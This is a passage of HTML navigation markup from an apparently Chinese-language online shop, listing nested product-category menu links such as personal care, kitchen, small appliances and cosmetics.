	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
